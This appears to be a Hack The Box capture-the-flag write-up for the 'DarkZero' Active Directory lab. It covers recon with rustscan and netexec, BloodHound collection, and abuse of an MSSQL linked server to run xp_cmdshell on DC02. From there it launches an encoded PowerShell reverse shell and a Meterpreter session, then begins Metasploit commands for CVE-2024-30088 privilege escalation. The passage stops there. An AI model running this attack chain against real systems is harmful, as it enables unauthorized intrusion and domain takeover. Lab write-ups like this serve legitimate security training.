RECON
Creds Leak
Machine Information:
As is common in real life pentests, you will start the DarkZero box with credentials for the following account
john.w / RFulUtONCOL!
Port Scan
$ rustscan -a $target_ip --ulimit 2000 -r 1-65535 -- -A sS -Pn
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack Simple DNS Plus
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2025-10-05 08:35:31Z)
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: darkzero.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC01.darkzero.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.darkzero.htb
| Issuer: commonName=darkzero-DC01-CA/domainComponent=darkzero
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-29T11:40:00
| Not valid after: 2026-07-29T11:40:00
| MD5: ce57:1ac8:da76:eb62:efe8:4e85:045b:d440
| SHA-1: 603a:f638:aabb:7eaa:1bdb:4256:5869:4de2:98b6:570c
| -----BEGIN CERTIFICATE-----
| MIIHNzCCBR+gAwIBAgITUgAAAAO4Lw91dEi9jwAAAAAAAzANBgkqhkiG9w0BAQsF
| ...
|_-----END CERTIFICATE-----
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: darkzero.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.darkzero.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.darkzero.htb
| Issuer: commonName=darkzero-DC01-CA/domainComponent=darkzero
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-29T11:40:00
| Not valid after: 2026-07-29T11:40:00
| MD5: ce57:1ac8:da76:eb62:efe8:4e85:045b:d440
| SHA-1: 603a:f638:aabb:7eaa:1bdb:4256:5869:4de2:98b6:570c
| -----BEGIN CERTIFICATE-----
| MIIHNzCCBR+gAwIBAgITUgAAAAO4Lw91dEi9jwAAAAAAAzANBgkqhkiG9w0BAQsF
| ...
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
1433/tcp open ms-sql-s syn-ack Microsoft SQL Server 2022 16.00.1000.00; RTM
|_ssl-date: 2025-10-05T08:37:16+00:00; +7h00m02s from scanner time.
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 3072
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-10-05T06:32:15
| Not valid after: 2055-10-05T06:32:15
| MD5: 9585:6e63:cc84:f68e:2f26:3822:7c99:5f18
| SHA-1: de70:3b1a:ef6f:8b7d:f360:1e0c:35b9:1fd4:9e5f:6a9b
| -----BEGIN CERTIFICATE-----
| MIIEADCCAmigAwIBAgIQQLTEDM5FNZRKIWE8TiJf7zANBgkqhkiG9w0BAQsFADA7
| ...
|_-----END CERTIFICATE-----
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
2179/tcp open vmrdp? syn-ack
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: darkzero.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC01.darkzero.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.darkzero.htb
| Issuer: commonName=darkzero-DC01-CA/domainComponent=darkzero
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-29T11:40:00
| Not valid after: 2026-07-29T11:40:00
| MD5: ce57:1ac8:da76:eb62:efe8:4e85:045b:d440
| SHA-1: 603a:f638:aabb:7eaa:1bdb:4256:5869:4de2:98b6:570c
| -----BEGIN CERTIFICATE-----
| MIIHNzCCBR+gAwIBAgITUgAAAAO4Lw91dEi9jwAAAAAAAzANBgkqhkiG9w0BAQsF
| ...
|_-----END CERTIFICATE-----
3269/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: darkzero.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC01.darkzero.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.darkzero.htb
| Issuer: commonName=darkzero-DC01-CA/domainComponent=darkzero
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-29T11:40:00
| Not valid after: 2026-07-29T11:40:00
| MD5: ce57:1ac8:da76:eb62:efe8:4e85:045b:d440
| SHA-1: 603a:f638:aabb:7eaa:1bdb:4256:5869:4de2:98b6:570c
| -----BEGIN CERTIFICATE-----
| MIIHNzCCBR+gAwIBAgITUgAAAAO4Lw91dEi9jwAAAAAAAzANBgkqhkiG9w0BAQsF
| ...
|_-----END CERTIFICATE-----
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf syn-ack .NET Message Framing
49664/tcp open msrpc syn-ack Microsoft Windows RPC
49666/tcp open msrpc syn-ack Microsoft Windows RPC
49670/tcp open msrpc syn-ack Microsoft Windows RPC
49671/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
49795/tcp open msrpc syn-ack Microsoft Windows RPC
49891/tcp open msrpc syn-ack Microsoft Windows RPC
49908/tcp open msrpc syn-ack Microsoft Windows RPC
49963/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 7h00m01s, deviation: 0s, median: 7h00m01s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 14968/tcp): CLEAN (Timeout)
| Check 2 (port 37457/tcp): CLEAN (Timeout)
| Check 3 (port 33299/udp): CLEAN (Timeout)
| Check 4 (port 55632/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2025-10-05T08:36:38
|_ start_date: N/A- Windows Domain Controller (hostname
DC01, domaindarkzero.htb) - Kerberos present (port 88)
- SMB with message signing required prevents NTLM relay
- LDAP / LDAPS (389/636/3268/3269) for full AD enumeration via LDAP queries
- MSSQL (1433) exposes Windows database
- Certificates on DC (
DC01.darkzero.htb) — AD CS might be present or certificate templates used - Clock-skew requires a time zone match for Kerberos requests
Basic
With the prized "John Wick" credentials in hand, unleash Netexec to conduct focused reconnaissance and preliminary enumeration.
Local users:
$ nxc smb dc01.darkzero.htb -u 'john.w' -p 'RFulUtONCOL!' --users
SMB 10.129.128.104 445 DC01 [*] Windows 10.0 Build 26100 x64 (name:DC01) (domain:darkzero.htb) (signing:True) (SMBv1:False)
SMB 10.129.128.104 445 DC01 [+] darkzero.htb\john.w:RFulUtONCOL!
SMB 10.129.128.104 445 DC01 -Username- -Last PW Set- -BadPW- -Description-
SMB 10.129.128.104 445 DC01 Administrator 2025-09-10 16:42:44 0 Built-in account for administering the computer/domain
SMB 10.129.128.104 445 DC01 Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.129.128.104 445 DC01 krbtgt 2025-07-29 11:40:16 0 Key Distribution Center Service Account
SMB 10.129.128.104 445 DC01 john.w 2025-07-29 15:33:53 0
SMB 10.129.128.104 445 DC01 [*] Enumerated 4 local users: darkzeroShares:
$ nxc smb dc01.darkzero.htb -u 'john.w' -p 'RFulUtONCOL!' --shares
SMB 10.129.128.104 445 DC01 [*] Windows 10.0 Build 26100 x64 (name:DC01) (domain:darkzero.htb) (signing:True) (SMBv1:False)
SMB 10.129.128.104 445 DC01 [+] darkzero.htb\john.w:RFulUtONCOL!
SMB 10.129.128.104 445 DC01 [*] Enumerated shares
SMB 10.129.128.104 445 DC01 Share Permissions Remark
SMB 10.129.128.104 445 DC01 ----- ----------- ------
SMB 10.129.128.104 445 DC01 ADMIN$ Remote Admin
SMB 10.129.128.104 445 DC01 C$ Default share
SMB 10.129.128.104 445 DC01 IPC$ READ Remote IPC
SMB 10.129.128.104 445 DC01 NETLOGON READ Logon server share
SMB 10.129.128.104 445 DC01 SYSVOL READ Logon server shareAlmost nothing.
BloodHound
Remotely harvest domain intelligence using bloodhound-python:
bloodhound-python \
-dc 'dc01.darkzero.htb' -d 'darkzero.htb' \
-u 'john.w' -p 'RFulUtONCOL!' \
-ns $target_ip --zip -c All No obvious privilege-escalation vectors surfaced. However, the ingestion revealed a domain-trust relationship:

This denotes a bidirectional trust: DARKZERO.EXT can authenticate into DARKZERO.HTB and DARKZERO.HTB can authenticate into DARKZERO.EXT — effectively a two-way trust.
A comparable scenario is documented in the Ghost writeup.
FOOTHOLD
MSSQL
Because a direct ingress into the primary darkzero.htb domain was not forthcoming, we elected to punch through its trusted sibling, darkzero.ext.
We noticed an MSSQL service listening on port 1334 and authenticated with the exfiltrated John Wick credentials via Impacket's mssqlclient.py:
mssqlclient.py darkzero.htb/'john.w':'RFulUtONCOL!'@dc01.darkzero.htb -windows-auth
The session returned only the four system databases.
However, reconnaissance revealed a co-resident forest, DARKZERO.EXT, that appears to share the SQL infrastructure. Impacket's interactive client exposes a helpful enumeration surface (see the Ghost writeup for a comparable approach):
SQL (darkzero\john.w guest@master)> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
enum_db - enum databases
enum_links - enum linked servers
enum_impersonate - check logins that can be impersonate
enum_logins - enum login users
enum_users - enum current db users
enum_owner - enum db owner
exec_as_user {user} - impersonate with execute as user
exec_as_login {login} - impersonate with execute as login
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
xp_dirtree {path} - executes xp_dirtree on the path
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
use_link {link} - linked server to use (set use_link localhost to go back to local or use_link .. to get back one step)
! {cmd} - executes a local shell cmd
show_query - show query
mask_query - mask queryWe enumerated linked servers:
SQL (darkzero\john.w guest@master)> enum_links
SRV_NAME SRV_PROVIDERNAME SRV_PRODUCT SRV_DATASOURCE SRV_PROVIDERSTRING SRV_LOCATION SRV_CAT
----------------- ---------------- ----------- ----------------- ------------------ ------------ -------
DC01 SQLNCLI SQL Server DC01 NULL NULL NULL
DC02.darkzero.ext SQLNCLI SQL Server DC02.darkzero.ext NULL NULL NULL
Linked Server Local Login Is Self Mapping Remote Login
----------------- --------------- --------------- ------------
DC02.darkzero.ext darkzero\john.w 0 dc01_sql_svcThe db server condition is different than the one in Ghost (wider attack vectors as explained in the Root part).
The DC01 instance exposes a linked server pointing at DC02.darkzero.ext, and calls over that link execute under the dc01_sql_svc remote-login context. In pragmatic terms: any query dispatched through the linked server runs on DC02 and inherits the privileges of dc01_sql_svc. That is a clean, low-noise path for reaching darkzero.ext from our DC01 foothold.
We switched context to the linked server and enabled xp_cmdshell (the same technique used in the Ghost writeup):
SQL (darkzero\john.w guest@master)> use_link [DC02.darkzero.ext]
SQL >[DC02.darkzero.ext] (dc01_sql_svc dbo@master)> enable_xp_cmdshell
[*] INFO(DC02): Line 196: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(DC02): Line 196: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL >[DC02.darkzero.ext] (dc01_sql_svc dbo@master)> xp_cmdshell whoami
output
--------------------
darkzero-ext\svc_sql
NULLWith xp_cmdshell enabled and executing as darkzero-ext\svc_sql, we launched a PowerShell reverse payload (base64-encoded) via xp_cmdshell and awaited a callback on our listener:
xp_cmdshell powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwA...Callback comes in our listner:

Stabilis the foothold with an MSF Meterpreter session:

No AV tripped in this controlled lab scenario, and Meterpreter landed cleanly. With an interactive implant on DC02, subsequent escalation and lateral movement will become procedural exercises when using some other advanced C2. For HTB practice we continued with Metasploit to consolidate access and escalate.
USER
LPE | 1
The following video shows the intented path, while leveraging CVE-2024-30088 in LPE 2 in the next section tends to be the unintended path. But the goal in this stage is the same — we privesc to gain SYSTEM privilege in DC02:
So this is probably the first tryhard on video making. It seems like only enough subscrtion will enable the Youtube streaming privilege. So welcome to subscribe this new little channel leaving a future plan when we are ready.
LPE | 2
Unintended path but the more in-real-world case.
Land on DC02 as the svc_sql service account and, unshackle by AV, run WinPEAS. The scan painted a lot juicy attack surface: stored DPAPI blobs, AD-CS artefacts, and other post-exploitation candy ripe for harvesting.
Immediately, we observe the host is running an antiquated OS build — 10.0.20348 — an early Windows Server 2022 release dating from 2021:

This pins the host to an early Windows Server 2022 build (10.0.20348) — and if unpatched, such early releases often harbor local privilege-escalation (LPE) primitives.
LPEs are rarer on HTB these days, but in real engagements a reliable LPE PoC is a straight-line route to SYSTEM. It's a common practice in real-world hacking to use C2 modules to perform a vuln scan, like Metasploit's post-exploit suggester: run post/multi/recon/local_exploit_suggester:

The scan returned several possible vectors; prioritising newer, Server-2022–targeted PoCs paid off — exploit/windows/local/cve_2024_30088_authz_basep is able to elevate our session.
CVE-2024-30088
CVE-2024-30088 is a Windows kernel TOCTOU (time-of-check/time-of-use) race condition. A local process invoking NtQueryInformationToken (TokenAccessInformation) can, under the race, trigger controlled kernel memory writes and escalate to SYSTEM. A public PoC exists and targets affected Server 2022 / Windows 10/11 builds that lack Microsoft's patch — precisely the build we're attacking.
With an MSF foothold, we don't bother to compile the PoC; we leverage Metasploit:
# in msfconsole
bg
use exploit/windows/local/cve_2024_30088_authz_basep
set SESSION <id> # current meterpreter session id
set LHOST tun0 # attacker host for reverse payload
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LPORT 60003
check
